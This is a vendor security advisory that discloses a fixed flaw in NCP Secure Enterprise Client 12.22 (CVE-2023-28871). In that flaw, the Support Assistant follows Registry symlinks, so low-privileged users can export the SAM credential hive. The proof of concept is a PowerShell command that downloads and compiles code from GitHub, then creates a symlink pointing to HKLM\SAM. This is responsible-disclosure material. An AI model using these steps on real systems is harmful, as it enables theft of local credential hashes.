usd-2022-0005 | NCP Secure Enterprise Client - Insecure Registry Export
Advisory ID: usd-2022-0005
Product: NCP Secure Enterprise Client
Affected Version: 12.22
Vulnerability Type: Improper Access Control (CWE-284) - Insecure Registry Export
Security Risk: High
Vendor URL: https://www.ncp-e.com/
Vendor Status: Fixed
CVE Number: CVE-2023-28871
CVE Link: https://nvd.nist.gov/vuln/detail/CVE-2023-28871
Introduction
The Windows Registry is a central storage location for configuration settings on the Windows operating system. Data that is stored
within the Windows Registry is utilized by several different components, like desktop applications, services, device drivers and also
the kernel itself. Several locations within the Windows Registry are known to contain sensitive information. The probably most well
known example is the HKLM\SAM hive, that stores hashed credentials of local user accounts.
The NCP Secure Enterprise client is a VPN and networking application that is utilized by many organisations to connect workstations
to the cooperate network. The client supports a Support Assistant feature, which allows low privileged user accounts to obtain diagnostic
information from the operating system. Within this diagnostic information, the NCP Secure Enterprise client also exports information
from the Windows Registry. During this export, Registry symbolic links are followed and may allow to redirect the export to an arbitrary
location within the Windows Registry.
For such an attack to work, a low privileged user accounts need to be able to create Registry symbolic links within the exported Registry
keys. In the case of the NCP Secure Enterprise client, this is possible, since the client exports all keys under HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services* recursively. On a default installation of Windows, this Registry
key usually contains some keys where low privileged user accounts can create subkeys. Newly created subkeys are owned by the creating
user and it is possible to create Registry symbolic links within them that point to arbitrary Registry locations. Since the symlink* originates
from a trusted HKLM hive, it is not restricted by Microsoft's protection features for Registry symbolic links.
Proof of Concept
The first step is finding a Registry key within HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services that is writable for low privileged
user accounts. Corresponding keys might vary for different installations, but on our test systems it was always possible to find at least
one such key. In the following we use the key HKLM\System\CurrentControlSet\Services\vds\Alignment which seems to be available and allows
the creation of subkeys on most installations.
Within this Registry key we now create a symbolic link pointing to HKLM\SAM
PS C:\> $code = (iwr https://raw.githubusercontent.com/usdAG/SharpLink/main/SharpLink.cs).content PS C:\> Add-Type $code PS C:\> [de.usd.SharpLink.RegistryLink]::CreateKey("HKLM\System\CurrentControlSet\Services\vds\Alignment\SUB") [+] Creating registry key: HKLM\System\CurrentControlSet\Services\vds\Alignment\SUB [+] Registry key was successfully created. PS C:\> $r = New-Object de.usd.SharpLink.RegistryLink("HKLM\System\CurrentControlSet\Services\vds\Alignment\SUB\LINK", "HKLM\SAM") PS C:\> $r.Open() [+] Creating registry key: \Registry\Machine\System\CurrentControlSet\Services\vds\Alignment\SUB\LINK [+] Assigning symlink property pointing to: \Registry\Machine\SAM [+] RegistryLink setup successful!
After the Registry symbolic link is setup, one can start the Support Assistant using the NCP Secure Enterprise client tray icon
(upper right inside the Help menu). After the Support Assistant was started, it collects support information from the operating system:

The collected files can be viewed either from the Support Assistant directly or by inspecting them in C:\Users\\AppData\Local\Temp\NcpSupport**.

Within the Services.reg file, one can find the export of the HKLM\SAM** hive:
Fix
During the collection of support information from the operating system, the NCP Secure Enterprise client software should impersonate
the user that started the Support Assistant. This way, only information that the invoking user is allowed to read can be obtained.
References
Timeline
- 2022-02-02 First contact request via info-mv@ncp-e.com
- 2022-02-02 Advisory transfered to the vendor
- 2022-02-15 Vendor appreciates the submission of the advisories and begins to fix the identified vulnerabilities
- 2022-06-09 Responsible Disclosure Team requests an update
- 2022-06-21 Vendor annouces a new software release available in August
- 2022-08-31 NCP Secure Enterprise Client 13.10 is realesed
- 2023-03-03 This advisory is published
Credits
These security vulnerabilities were found by Tobias Neitzel.